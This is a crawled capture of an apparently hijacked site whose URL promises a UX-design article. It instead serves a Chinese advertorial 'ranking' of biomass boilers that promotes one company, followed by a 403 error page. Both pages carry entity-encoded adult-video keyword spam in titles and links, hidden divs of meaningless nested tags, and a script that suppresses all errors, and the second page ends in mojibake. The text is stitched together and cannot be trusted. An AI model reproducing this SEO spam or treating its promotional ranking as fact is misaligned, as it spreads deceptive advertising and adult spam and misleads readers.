

--- FILE ---
content_type: text/html
request_url: http://www.techandit.com/10-steps-on-how-to-be-a-ux-designer/
body_size: 6690
content:
<html xmlns="http://www.w3.org/1999/xhtml" lang="UTF-8">
<head>
<title>&#26085;&#38867;&#28961;&#30908;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#32593;</title>
<meta name="keywords" content="&#26368;&#26032;&#20013;&#25991;&#24149;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#19981;&#21345;&#44;&#97;&#118;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#30475;&#20813;&#36153;" />
<meta name="description" content="&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#97;&#118;&#44;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#44;&#20122;&#27954;&#49;&#32423;&#27431;&#32654;&#39640;&#28165;" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta property="og:type" content="website">
<link rel="stylesheet" type="text/css" href="../Assets/css/reset.css">
<link rel="stylesheet" type="text/css" href="../Assets/plugins/FlexSlider/flexslider.css">
<link rel="stylesheet" type="text/css" href="../Assets/css/thems.css">
<link rel="stylesheet" type="text/css" href="../Assets/css/responsive.css">
<link rel="stylesheet" type="text/css" href="../Assets/css/logo.css">
<link rel="stylesheet" type="text/css" href="../Assets/css/newsdetail.css">
<script type="text/javascript" src="../Assets/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="../Assets/plugins/FlexSlider/jquery.flexslider.js"></script>
<script type="text/javascript" src="../Assets/js/main.js"></script>
<script type="text/javascript" src="../Assets/js/403.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.techandit.com/">&#27431;&#32654;&#25104;&#20154;&#20122;&#27954;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#49;&#95;&#20122;&#27954;&#26080;&#30721;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#95;&#57;&#57;&#26085;&#38889;&#50;&#48;&#50;&#48;&#22269;&#20135;&#33394;&#22269;</a></h1><div id="tewp2" class="pl_css_ganrao" style="display: none;"><wbr id="tewp2"><progress id="tewp2"><span id="tewp2"></span></progress></wbr><small id="tewp2"><i id="tewp2"></i></small><noscript id="tewp2"><noframes id="tewp2"><pre id="tewp2"><big id="tewp2"></big></pre></noframes></noscript><tt id="tewp2"></tt><font id="tewp2"></font><p id="tewp2"></p><center id="tewp2"></center><address id="tewp2"><strike id="tewp2"><nobr id="tewp2"><button id="tewp2"></button></nobr></strike></address><noscript id="tewp2"></noscript><sub id="tewp2"></sub><blockquote id="tewp2"></blockquote><source id="tewp2"></source><object id="tewp2"><small id="tewp2"></small></object><dl id="tewp2"><nav id="tewp2"></nav></dl><pre id="tewp2"><ruby id="tewp2"><pre id="tewp2"></pre></ruby></pre><form id="tewp2"></form><form id="tewp2"></form><del id="tewp2"></del><meter id="tewp2"></meter><abbr id="tewp2"><ins id="tewp2"></ins></abbr><tfoot id="tewp2"></tfoot><pre id="tewp2"></pre><th id="tewp2"></th><dfn id="tewp2"></dfn><big id="tewp2"><dfn id="tewp2"><tt id="tewp2"><xmp id="tewp2"></xmp></tt></dfn></big><button id="tewp2"><samp id="tewp2"><p id="tewp2"></p></samp></button><form id="tewp2"><label id="tewp2"><ins id="tewp2"><dfn id="tewp2"></dfn></ins></label></form><pre id="tewp2"></pre><samp id="tewp2"><div id="tewp2"><var id="tewp2"><noframes id="tewp2"></noframes></var></div></samp><blockquote id="tewp2"></blockquote><del id="tewp2"><progress id="tewp2"><label id="tewp2"></label></progress></del><object id="tewp2"></object><div id="tewp2"><var id="tewp2"><em id="tewp2"><blockquote id="tewp2"></blockquote></em></var></div><label id="tewp2"><ins id="tewp2"></ins></label><meter id="tewp2"><fieldset id="tewp2"><em id="tewp2"><del id="tewp2"></del></em></fieldset></meter><th id="tewp2"><abbr id="tewp2"><samp id="tewp2"></samp></abbr></th><strike id="tewp2"></strike><nav id="tewp2"><form id="tewp2"><meter id="tewp2"></meter></form></nav><em id="tewp2"><dd id="tewp2"></dd></em><pre id="tewp2"></pre><ins id="tewp2"></ins><em id="tewp2"><samp id="tewp2"></samp></em><pre id="tewp2"></pre><wbr id="tewp2"><label id="tewp2"><ins id="tewp2"></ins></label></wbr><nobr id="tewp2"><sub id="tewp2"><rt id="tewp2"><small id="tewp2"></small></rt></sub></nobr><menuitem id="tewp2"></menuitem><kbd id="tewp2"></kbd><tbody id="tewp2"></tbody><listing id="tewp2"></listing><table id="tewp2"><tr id="tewp2"></tr></table><strike id="tewp2"></strike><cite id="tewp2"></cite><input id="tewp2"><dfn id="tewp2"><mark id="tewp2"><dl id="tewp2"></dl></mark></dfn></input><th id="tewp2"><dfn id="tewp2"><font id="tewp2"></font></dfn></th><sub id="tewp2"><wbr id="tewp2"></wbr></sub><code id="tewp2"></code><strike id="tewp2"><table id="tewp2"><blockquote id="tewp2"></blockquote></table></strike><style id="tewp2"></style><ruby id="tewp2"><center id="tewp2"></center></ruby><rp id="tewp2"><form id="tewp2"></form></rp><small id="tewp2"></small><object id="tewp2"></object><tbody id="tewp2"><label id="tewp2"><form id="tewp2"></form></label></tbody><option id="tewp2"><td id="tewp2"><fieldset id="tewp2"></fieldset></td></option><center id="tewp2"><i id="tewp2"><ruby id="tewp2"></ruby></i></center><abbr id="tewp2"></abbr><abbr id="tewp2"><small id="tewp2"><div id="tewp2"></div></small></abbr><style id="tewp2"></style><noscript id="tewp2"><pre id="tewp2"><td id="tewp2"></td></pre></noscript><tt id="tewp2"></tt><u id="tewp2"><del id="tewp2"></del></u><menuitem id="tewp2"></menuitem><delect id="tewp2"></delect><meter id="tewp2"></meter><bdo id="tewp2"></bdo><strike id="tewp2"><strong id="tewp2"></strong></strike><thead id="tewp2"></thead><tbody id="tewp2"><nav id="tewp2"><tr id="tewp2"></tr></nav></tbody><legend id="tewp2"></legend><thead id="tewp2"></thead><label id="tewp2"></label><input id="tewp2"></input><strike id="tewp2"></strike><span id="tewp2"></span><abbr id="tewp2"><del id="tewp2"><strike id="tewp2"><label id="tewp2"></label></strike></del></abbr><dfn id="tewp2"></dfn><span id="tewp2"><pre id="tewp2"><li id="tewp2"><pre id="tewp2"></pre></li></pre></span><span id="tewp2"><pre id="tewp2"></pre></span><label id="tewp2"></label><table id="tewp2"><dfn id="tewp2"></dfn></table><output id="tewp2"></output><sup id="tewp2"></sup><nobr id="tewp2"><sup id="tewp2"><center id="tewp2"><small id="tewp2"></small></center></sup></nobr><ol id="tewp2"><input id="tewp2"></input></ol><div id="tewp2"></div><th id="tewp2"></th><span id="tewp2"></span><optgroup id="tewp2"><kbd id="tewp2"><dl id="tewp2"><noframes id="tewp2"></noframes></dl></kbd></optgroup><acronym id="tewp2"></acronym><var id="tewp2"></var></div>
<div   id="fzzeodje"   class="header">
  <div   id="fzzeodje"   class="head clearfix" style="flex:1;">
    <h1 class="text_logo"><a href="/">菏澤鍋爐廠有限公司</a></h1>
  </div>
</div>
<div   id="fzzeodje"   class="nav_bg">
  <div   id="fzzeodje"   class="nav_m">
    <div   id="fzzeodje"   class="n_icon">?</div>
    <ul class="nav clearfix">
      <li><a href="/">首頁</a></li>
      <li id="fzzeodje"    class="now"><a href="../news.html">新聞資訊</a></li>
      <li><a href="../products.html">產(chǎn)品中心</a></li>
      <li><a href="../cases.html">案例中心</a></li>
      <li><a href="../search.html">搜索</a></li>
      <li><a href="../about.html">關(guān)于我們</a></li>
      <li><a href="../contact.html">聯(lián)系我們</a></li>
    </ul>
  </div>
</div>
<!--頭部--> 
<!--幻燈片-->
<div   id="fzzeodje"   class="banner">
  <div   id="fzzeodje"   class="slider">
    <div   id="fzzeodje"   class="flexslider">
      <ul class="slides">
        <li><a href=""><img src="../Assets/upload/banner2.jpg" alt=""></a></li>
      </ul>
    </div>
  </div>
</div>
<!--幻燈片-->
<div   id="fzzeodje"   class="space_hx">?</div>
<div   id="fzzeodje"   class="scd clearfix">
  <div   id="fzzeodje"   class="scd_r">
    <div   id="fzzeodje"   class="pst"> 當(dāng)前位置：<a href="/">首頁</a> &gt;&gt;<a href="../news.html">新聞資訊</a> &gt;&gt; <a href="/10-steps-on-how-to-be-a-ux-designer/">行業(yè)資訊</a> </div>
    <div   id="fzzeodje"   class="scd_m clearfix">
      <div   id="fzzeodje"   class="pro_d widt">
        <dl class="clearfix">
          <h3 id="newsTitle">生物質(zhì)鍋爐推薦鍋爐廠家企業(yè)</h3>
          <span id="fzzeodje"    class="publish-date" id="nowTime">2026年02月01日 20:03</span>
          <div   id="fzzeodje"   class="space_hx">?</div>
          <div   class="fzzeodje"   id="newsContent"><p>2025生物質(zhì)鍋爐排名</p><p>2025年“雙碳”目標(biāo)深化推進(jìn)，生物質(zhì)鍋爐行業(yè)迎來技術(shù)迭代與環(huán)保升級(jí)的雙重浪潮。在最新發(fā)布的生物質(zhì)鍋爐廠家排名中，河北約翰節(jié)能憑借突破性的核心技術(shù)與穩(wěn)定的市場(chǎng)表現(xiàn)，穩(wěn)居行業(yè)前列，成為技術(shù)實(shí)力維度的標(biāo)桿企業(yè)。這份排名基于技術(shù)研發(fā)、環(huán)保性能、運(yùn)行穩(wěn)定性等核心指標(biāo)，經(jīng)第三方檢測(cè)與行業(yè)調(diào)研雙重驗(yàn)證，為工業(yè)企業(yè)采購提供權(quán)威參考。</p><p>河北約翰節(jié)能的技術(shù)領(lǐng)先優(yōu)勢(shì)，首先體現(xiàn)在高溫氣化與分級(jí)燃燒技術(shù)的深度應(yīng)用。作為該領(lǐng)域的前行倡導(dǎo)者，企業(yè)與河北科技大學(xué)深度合作，構(gòu)建了極簡高溫氣化結(jié)構(gòu)與負(fù)壓燃燒設(shè)計(jì)，摒棄繁雜機(jī)械管道，既降低了設(shè)備成本與維護(hù)難度，又通過微負(fù)壓運(yùn)行杜絕高溫?zé)煔馔庑癸L(fēng)險(xiǎn)，實(shí)現(xiàn)安全與高效的雙重保障。其獨(dú)創(chuàng)的雙區(qū)燃燒工藝，下部800-900℃缺氧化區(qū)完成熱解，上部1200℃充氧區(qū)充分燃燒，讓熱效率穩(wěn)定在88%-92%，處于行業(yè)領(lǐng)先水平。</p><p><img max-width="600" data-src=""></p><p>在環(huán)保技術(shù)突破上，河北約翰節(jié)能同樣表現(xiàn)亮眼。通過優(yōu)化爐膛設(shè)計(jì)，使高溫區(qū)停留時(shí)間≥2秒，從源頭抑制二噁英生成，排放近乎為零；CO排放基本清零，NOx原始排放嚴(yán)格控制在合理范圍，經(jīng)爐內(nèi)噴尿素處理后可降至50mg/m3以下，遠(yuǎn)超2025年行業(yè)環(huán)保標(biāo)準(zhǔn)。此外，企業(yè)針對(duì)生物質(zhì)燃燒常見的飛灰堵塞與堿金屬腐蝕問題，采用含鋁量75%以上的剛玉級(jí)高鋁耐火材料，搭配風(fēng)刀陣列灰渣動(dòng)態(tài)分離系統(tǒng)，徹底解決了行業(yè)痛點(diǎn)。</p><p></p><p>寬負(fù)荷運(yùn)行與燃料適配性技術(shù)，進(jìn)一步凸顯其技術(shù)硬實(shí)力。超臨界熔池爐膛設(shè)計(jì)支持30%-110%負(fù)荷穩(wěn)定運(yùn)行，即便在低負(fù)荷工況下，爐膛溫度仍能保持900℃以上，滿足工業(yè)生產(chǎn)的波動(dòng)需求。同時(shí)，設(shè)備可靈活適配生物質(zhì)、蘭炭、煤、造紙廢料等多種燃料，燃料最大粒徑允許≤100mm，熱值≥2400kcal/kg即可穩(wěn)定燃燒，大幅降低企業(yè)燃料采購成本與適配難度。</p><p>技術(shù)創(chuàng)新的背后，是扎實(shí)的研發(fā)積淀。河北約翰節(jié)能擁有1項(xiàng)發(fā)明專利、8項(xiàng)實(shí)用新型專利，核心技術(shù)涵蓋低氮排放供風(fēng)裝置、高溫氣化低氧分級(jí)燃燒等關(guān)鍵領(lǐng)域。其“超低排放高溫氣化鍋爐”“蘭炭高效清潔燃燒技術(shù)”等成果先后斬獲省級(jí)創(chuàng)新創(chuàng)業(yè)大賽獎(jiǎng)項(xiàng)，“高溫空氣氣化燃燒設(shè)備”項(xiàng)目獲評(píng)市級(jí)優(yōu)秀創(chuàng)業(yè)創(chuàng)新項(xiàng)目，彰顯了行業(yè)對(duì)其技術(shù)實(shí)力的高度認(rèn)可。</p><p>排名中其余上榜企業(yè)各有優(yōu)勢(shì)：江蘇四方鍋爐聚焦蒸汽鍋爐智能化控制，山東華源鍋爐主打高性價(jià)比中小型設(shè)備，浙江特富鍋爐擅長模塊化集中供暖方案，廣東力聚鍋爐適配南方低熱值燃料場(chǎng)景。但在核心燃燒技術(shù)與環(huán)保創(chuàng)新維度，河北約翰節(jié)能的綜合表現(xiàn)更為突出。</p> </div>
        </dl>
        <div   id="fzzeodje"   class="space_hx">?</div>
      </div>
    </div>
  </div>
</div>
<div   id="fzzeodje"   class="space_hx">?</div>
<footer class="footer_wrapper">
  <section class="lianxi">
    <div   id="fzzeodje"   class="container">
      <div   id="fzzeodje"   class="b-nav "> <a href="/">首頁</a> <a href="/news.html">新聞資訊</a> <a href="/products.html">產(chǎn)品中心</a> <a href="/cases.html">案例中心</a> <a href="/search.html">搜索</a> <a href="/sitemap/map.xml">XML地圖</a> <a href="/sitemap/map.txt">TXT地圖</a> <a href="/sitemap/map.html">HTML地圖</a> <a href="/about.html">關(guān)于我們</a> <a href="/contact.html">聯(lián)系我們</a> </div>
      <p class="copy">Copyright ? 2025-2030 ?? 菏澤鍋爐廠有限公司  <a rel="nofollow"  target="_blank">渝ICP備202580166501號(hào)</a></p>
      <p class="copy"> <span>技術(shù)支持：</span> <a  target="_blank" rel="nofollow">樂米養(yǎng)站系統(tǒng)</a> </p>
      <p class="copy"> <b>菏澤鍋爐廠有限公司</b></p>
    </div>
    <label for="newsId"></label>
    <input type="text" hidden id="newsId" value="#{newsId}#">
    <label for="domainId"></label>
    <input type="text" hidden id="domainId" value="343">
  </section>
</footer>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.techandit.com/" title="&#27431;&#32654;&#25104;&#20154;&#20122;&#27954;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#49;&#95;&#20122;&#27954;&#26080;&#30721;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#95;&#57;&#57;&#26085;&#38889;&#50;&#48;&#50;&#48;&#22269;&#20135;&#33394;&#22269;">&#27431;&#32654;&#25104;&#20154;&#20122;&#27954;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#49;&#95;&#20122;&#27954;&#26080;&#30721;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#95;&#57;&#57;&#26085;&#38889;&#50;&#48;&#50;&#48;&#22269;&#20135;&#33394;&#22269;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="vfjhj" class="pl_css_ganrao" style="display: none;"><pre id="vfjhj"><kbd id="vfjhj"><pre id="vfjhj"></pre></kbd></pre><var id="vfjhj"><em id="vfjhj"><td id="vfjhj"><strong id="vfjhj"></strong></td></em></var><th id="vfjhj"></th><s id="vfjhj"></s><span id="vfjhj"></span><em id="vfjhj"><blockquote id="vfjhj"></blockquote></em><i id="vfjhj"></i><tbody id="vfjhj"></tbody><b id="vfjhj"></b><source id="vfjhj"></source><center id="vfjhj"></center><dfn id="vfjhj"></dfn><small id="vfjhj"><center id="vfjhj"></center></small><tr id="vfjhj"></tr><em id="vfjhj"></em><video id="vfjhj"></video><legend id="vfjhj"><li id="vfjhj"><acronym id="vfjhj"><rt id="vfjhj"></rt></acronym></li></legend><noframes id="vfjhj"><ul id="vfjhj"><legend id="vfjhj"></legend></ul></noframes><xmp id="vfjhj"><div id="vfjhj"><listing id="vfjhj"></listing></div></xmp><tr id="vfjhj"></tr><legend id="vfjhj"></legend><noframes id="vfjhj"></noframes><pre id="vfjhj"><s id="vfjhj"><pre id="vfjhj"></pre></s></pre><b id="vfjhj"></b><label id="vfjhj"><ins id="vfjhj"></ins></label><var id="vfjhj"></var><dl id="vfjhj"><pre id="vfjhj"></pre></dl><tbody id="vfjhj"><output id="vfjhj"></output></tbody><ul id="vfjhj"><th id="vfjhj"><abbr id="vfjhj"></abbr></th></ul><dfn id="vfjhj"><ul id="vfjhj"><th id="vfjhj"></th></ul></dfn><tr id="vfjhj"><menu id="vfjhj"><abbr id="vfjhj"></abbr></menu></tr><label id="vfjhj"><dfn id="vfjhj"></dfn></label><tt id="vfjhj"></tt><span id="vfjhj"><pre id="vfjhj"><output id="vfjhj"><pre id="vfjhj"></pre></output></pre></span><form id="vfjhj"></form><abbr id="vfjhj"><progress id="vfjhj"><acronym id="vfjhj"><form id="vfjhj"></form></acronym></progress></abbr><menu id="vfjhj"></menu><optgroup id="vfjhj"><menuitem id="vfjhj"></menuitem></optgroup><menuitem id="vfjhj"><label id="vfjhj"></label></menuitem><s id="vfjhj"><form id="vfjhj"></form></s><menu id="vfjhj"></menu><style id="vfjhj"><rp id="vfjhj"><sup id="vfjhj"></sup></rp></style><dfn id="vfjhj"><acronym id="vfjhj"><xmp id="vfjhj"></xmp></acronym></dfn><u id="vfjhj"></u><wbr id="vfjhj"><label id="vfjhj"><video id="vfjhj"></video></label></wbr><menuitem id="vfjhj"><acronym id="vfjhj"><s id="vfjhj"><tr id="vfjhj"></tr></s></acronym></menuitem><p id="vfjhj"><var id="vfjhj"></var></p><dl id="vfjhj"></dl><legend id="vfjhj"><sup id="vfjhj"><small id="vfjhj"><del id="vfjhj"></del></small></sup></legend><dfn id="vfjhj"></dfn></div>
<script language="javascript">
    $(window).load(function () {
        $('.flexslider').flexslider({
            animation: "slide"
        });
    });
</script></html>



--- FILE ---
content_type: text/html
request_url: http://www.techandit.com/Assets/js/403.html
body_size: 3040
content:
<html>
<head><title>&#19977;&#32423;&#22269;&#20135;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.techandit.com/">&#27431;&#32654;&#25104;&#20154;&#20122;&#27954;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#57;&#55;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#50;&#49;&#95;&#20122;&#27954;&#26080;&#30721;&#20813;&#36153;&#24615;&#29233;&#35270;&#39057;&#95;&#57;&#57;&#26085;&#38889;&#50;&#48;&#50;&#48;&#22269;&#20135;&#33394;&#22269;</a></h1><div id="t1gsa" class="pl_css_ganrao" style="display: none;"><label id="t1gsa"><style id="t1gsa"><dfn id="t1gsa"></dfn></style></label><button id="t1gsa"><center id="t1gsa"><small id="t1gsa"></small></center></button><thead id="t1gsa"><dfn id="t1gsa"></dfn></thead><acronym id="t1gsa"><rt id="t1gsa"><noscript id="t1gsa"></noscript></rt></acronym><table id="t1gsa"></table><label id="t1gsa"><thead id="t1gsa"><delect id="t1gsa"></delect></thead></label><big id="t1gsa"></big><style id="t1gsa"></style><b id="t1gsa"><delect id="t1gsa"></delect></b><label id="t1gsa"><ins id="t1gsa"></ins></label><xmp id="t1gsa"><code id="t1gsa"><video id="t1gsa"></video></code></xmp><nav id="t1gsa"><tbody id="t1gsa"><wbr id="t1gsa"><kbd id="t1gsa"></kbd></wbr></tbody></nav><strong id="t1gsa"></strong><u id="t1gsa"></u><label id="t1gsa"><ins id="t1gsa"><acronym id="t1gsa"><input id="t1gsa"></input></acronym></ins></label><bdo id="t1gsa"><pre id="t1gsa"><sub id="t1gsa"><i id="t1gsa"></i></sub></pre></bdo><tr id="t1gsa"></tr><noscript id="t1gsa"><ins id="t1gsa"></ins></noscript><nav id="t1gsa"><dd id="t1gsa"><legend id="t1gsa"></legend></dd></nav><thead id="t1gsa"><th id="t1gsa"></th></thead><var id="t1gsa"><em id="t1gsa"></em></var><blockquote id="t1gsa"></blockquote><samp id="t1gsa"></samp><code id="t1gsa"><pre id="t1gsa"><dd id="t1gsa"><legend id="t1gsa"></legend></dd></pre></code><dfn id="t1gsa"><tt id="t1gsa"></tt></dfn><legend id="t1gsa"><bdo id="t1gsa"><em id="t1gsa"></em></bdo></legend><rp id="t1gsa"><sup id="t1gsa"><menu id="t1gsa"><del id="t1gsa"></del></menu></sup></rp><option id="t1gsa"><source id="t1gsa"><fieldset id="t1gsa"><acronym id="t1gsa"></acronym></fieldset></source></option><font id="t1gsa"><p id="t1gsa"><code id="t1gsa"><pre id="t1gsa"></pre></code></p></font><nobr id="t1gsa"></nobr><big id="t1gsa"><dfn id="t1gsa"></dfn></big><em id="t1gsa"><center id="t1gsa"><code id="t1gsa"><th id="t1gsa"></th></code></center></em><u id="t1gsa"><xmp id="t1gsa"><dfn id="t1gsa"></dfn></xmp></u><strong id="t1gsa"><tr id="t1gsa"><abbr id="t1gsa"><xmp id="t1gsa"></xmp></abbr></tr></strong><legend id="t1gsa"></legend><abbr id="t1gsa"><tbody id="t1gsa"><label id="t1gsa"><b id="t1gsa"></b></label></tbody></abbr><del id="t1gsa"><tbody id="t1gsa"><acronym id="t1gsa"></acronym></tbody></del><pre id="t1gsa"></pre><tfoot id="t1gsa"></tfoot><sub id="t1gsa"><thead id="t1gsa"></thead></sub><abbr id="t1gsa"></abbr><legend id="t1gsa"></legend><input id="t1gsa"><tbody id="t1gsa"><tfoot id="t1gsa"><em id="t1gsa"></em></tfoot></tbody></input><table id="t1gsa"><td id="t1gsa"><big id="t1gsa"><track id="t1gsa"></track></big></td></table><u id="t1gsa"><progress id="t1gsa"></progress></u><i id="t1gsa"><video id="t1gsa"></video></i><tbody id="t1gsa"></tbody><strong id="t1gsa"><button id="t1gsa"><form id="t1gsa"></form></button></strong><div id="t1gsa"><var id="t1gsa"></var></div><del id="t1gsa"><dl id="t1gsa"><nav id="t1gsa"></nav></dl></del><noscript id="t1gsa"></noscript><acronym id="t1gsa"></acronym><i id="t1gsa"><video id="t1gsa"></video></i><label id="t1gsa"><del id="t1gsa"><strike id="t1gsa"><input id="t1gsa"></input></strike></del></label><bdo id="t1gsa"></bdo><th id="t1gsa"></th><var id="t1gsa"></var><sub id="t1gsa"></sub><nav id="t1gsa"></nav><form id="t1gsa"></form><video id="t1gsa"><span id="t1gsa"><pre id="t1gsa"><li id="t1gsa"></li></pre></span></video><legend id="t1gsa"><li id="t1gsa"><acronym id="t1gsa"><rt id="t1gsa"></rt></acronym></li></legend><abbr id="t1gsa"></abbr><tfoot id="t1gsa"></tfoot><rp id="t1gsa"></rp><output id="t1gsa"><pre id="t1gsa"></pre></output><pre id="t1gsa"></pre><button id="t1gsa"><samp id="t1gsa"></samp></button><cite id="t1gsa"></cite><li id="t1gsa"></li><sub id="t1gsa"></sub><acronym id="t1gsa"></acronym><nav id="t1gsa"></nav><pre id="t1gsa"></pre><dfn id="t1gsa"><tt id="t1gsa"><xmp id="t1gsa"><cite id="t1gsa"></cite></xmp></tt></dfn><nav id="t1gsa"><li id="t1gsa"><meter id="t1gsa"></meter></li></nav><output id="t1gsa"></output><optgroup id="t1gsa"><abbr id="t1gsa"><center id="t1gsa"><acronym id="t1gsa"></acronym></center></abbr></optgroup><thead id="t1gsa"><th id="t1gsa"></th></thead><center id="t1gsa"><address id="t1gsa"><style id="t1gsa"><tbody id="t1gsa"></tbody></style></address></center><delect id="t1gsa"><th id="t1gsa"></th></delect><wbr id="t1gsa"><label id="t1gsa"><video id="t1gsa"></video></label></wbr><del id="t1gsa"></del><ins id="t1gsa"></ins><strong id="t1gsa"><track id="t1gsa"><form id="t1gsa"><p id="t1gsa"></p></form></track></strong><tr id="t1gsa"></tr><output id="t1gsa"></output><xmp id="t1gsa"><strike id="t1gsa"><table id="t1gsa"><dfn id="t1gsa"></dfn></table></strike></xmp><thead id="t1gsa"><legend id="t1gsa"></legend></thead><ol id="t1gsa"></ol><rp id="t1gsa"><pre id="t1gsa"><label id="t1gsa"><abbr id="t1gsa"></abbr></label></pre></rp><thead id="t1gsa"><legend id="t1gsa"><bdo id="t1gsa"><acronym id="t1gsa"></acronym></bdo></legend></thead><kbd id="t1gsa"><strike id="t1gsa"></strike></kbd><optgroup id="t1gsa"><menuitem id="t1gsa"></menuitem></optgroup><dl id="t1gsa"><optgroup id="t1gsa"></optgroup></dl><progress id="t1gsa"><acronym id="t1gsa"><table id="t1gsa"><tr id="t1gsa"></tr></table></acronym></progress><input id="t1gsa"><tbody id="t1gsa"><sup id="t1gsa"></sup></tbody></input><listing id="t1gsa"><em id="t1gsa"><strike id="t1gsa"><strong id="t1gsa"></strong></strike></em></listing><nobr id="t1gsa"><small id="t1gsa"></small></nobr><ul id="t1gsa"><th id="t1gsa"><sup id="t1gsa"><font id="t1gsa"></font></sup></th></ul></div>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
